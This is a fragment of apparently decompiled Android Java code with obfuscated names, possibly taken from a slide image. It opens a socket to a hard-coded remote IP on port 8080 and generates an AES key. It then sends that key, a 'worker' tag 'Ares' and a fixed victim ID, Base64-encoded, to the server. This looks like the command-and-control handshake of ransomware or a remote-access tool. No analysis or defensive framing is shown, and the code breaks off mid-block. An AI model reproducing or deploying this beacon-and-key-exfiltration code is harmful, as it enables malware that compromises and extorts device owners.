 Socket socket0 = new Socket(InetAddress.getByName("79.137.205.212"), 8080);
socket0.setSoTimeout(5000);
f0.c = socket0;
f0.a = new PrintWriter(new BufferedWriter(new OutputStreamWriter((f0.c == null ? null : f0.c.getOutputStream()))), true);
f0.b = new BufferedReader(new InputStreamReader((f0.c == null ? null : f0.c.getInputStream())));
if(f0.d == null) {
    KeyGenerator keyGenerator0 = KeyGenerator.getInstance("AES");
    keyGenerator0.init(0x100);
    f0.d = keyGenerator0.generateKey();
}

JSONObject jSONObject0 = new JSONObject();
jSONObject0.put("key", Base64.encodeToString((f0.d == null ? null : f0.d.getEncoded()), 2));
jSONObject0.put("action", 1);
jSONObject0.put("worker", "Ares");
App app0 = App.c;
if(app0 != null) {
    SharedPreferences sharedPreferences0 = app0.getSharedPreferences(" ueta alupa", 0);
    l.h(sharedPreferences0, "getSharedPreferences(...)");
    if(!sharedPreferences0.contains("userId")) {
        SharedPreferences.Editor sharedPreferences$Editor0 = sharedPreferences0.edit();
        sharedPreferences$Editor0.putString("userId", "c23aaac5774d4992a8d68de5eaf28535");
        sharedPreferences$Editor0.apply();
    }

    String s = sharedPreferences0.getString("userId", null);
    if(s != null) {
        jSONObject0.put("id", s);
        PrintWriter printWriter0 = f0.a;
        if(printWriter0 != null) {
            String s1 = jSONObject0.toString();
            l.h(s1, "toString(...)");
            byte[] arr_b = s1.getBytes(r3.a.a);
            l.h(arr_b, "this as java.lang.String).getBytes(charset)");
            printWriter0.println(Base64.encodeToString(arr_b, 2) + "\r\n");
        }

        f0.g = true;
        return;
    }